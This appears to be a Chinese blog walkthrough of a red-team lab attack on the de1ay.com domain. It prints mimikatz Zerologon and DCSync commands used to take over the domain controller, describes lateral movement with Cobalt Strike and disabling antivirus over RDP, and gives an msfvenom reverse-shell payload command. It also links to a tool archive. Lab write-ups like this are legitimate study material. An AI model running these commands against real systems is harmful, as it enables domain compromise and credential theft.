





最后我用的提权方法是zerologon中的mimikatz,这个点的利用需要在CS4下才能,试过CS3不行。

mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$

mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit



mimikatz lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuser:dc$ /authdomain:de1ay /authpassword:"" /authntlm

mimikatz lsadump::postzerologon /target:de1ay.com /account:dc$

第一条指令是探测有无zerologon的洞,可以看到存在

第二条指令是修改域控的机器账号的密码,通过一个库密码登录上抓取hash,得到hash我们就能拿到域控。

第二条指令是修改域控的机器账号的密码,通过一个库密码登录上抓取hash,得到hash我们就能拿到域控。

第三条就是拿到密码登录域控机器,得到一个管理员的权限,可以看到hash读到了

密码凭证也获得了,这里为止我们也就提升了一个权限。

密码凭证也获得了,这里为止我们也就提升了一个权限。

第四步是还回密码,我们成功还回去了,但是其实也有可能存在一定的权限问题导致密码还回失败,如果密码复原失败我们就得先拿到域控再进行复原,这种攻击其实是非常的危险的,而且实战有很大的风险,因为一旦密码没有复原,我们对其的修改会使域控脱离域环境,那么域控就是一台独立的机器。











接下来就是拿域控

可以看到域控的IP为10.10.10.10,我们直接添加一台机器

用smb,session选择web机器即可

用smb,session选择web机器即可



最后报错了,因为需要一台system用户的权限,所以我们需要对web机器进行提权,这里我用了cs工具的插件。

最后报错了,因为需要一台system用户的权限,所以我们需要对web机器进行提权,这里我用了cs工具的插件。

用这个点提权,最后得到system权限,最后再横向攻击,拿域控





拿下域控, 接下来基本上想干啥就干啥了,直接看一下域用户

拿下域控, 接下来基本上想干啥就干啥了,直接看一下域用户

这里看到有PC机,所以我们可以利用web当跳板进入DC,进而把域中所有机器都能打个遍。



知道了PC的内网IP我们又可以继续用拿DC相同的方法拿PC机

最后也是成功打下了PC的内网。

另外俩种绕杀软的方法



前面讲从web渗透到内网渗透中间遇到了360杀毒软件,把我们msf要弹的shell给拦截了,把CS执行的钓鱼链接也给拦截了,但其实我们一开始扫IP端口的时候发现3389是打开的,我们其实可以利用3389远程登录web机器把它的杀软关了,最后再进行操作。

通过rdesktop指令远程登录到Windows进行修改,我们可以直接关闭杀软,就没有这么多屁事要做了。

还有一种绕杀软的方法就是用msf构造一个exp脚本,传入web机器,最后再通过weblogic工具执行一条运行exe文件的指令,但是还是可能会被杀软拦截,需要对其进行加壳处理和数据混淆(这里主要介绍这个思路,加壳和混淆我自己并不太清楚,所以就不细说)生成msf马的exp文件的指令为:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.2 lport=4444 -f exe > msf.exe

本次测试所用到的工具

链接:https://pan.baidu.com/s/1tdvStEAlb5FYWWgns53YcQ

提取码:3r0r

如果有什么漏掉的工具请评论区留言,我看到后再加!!

4751

4751

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?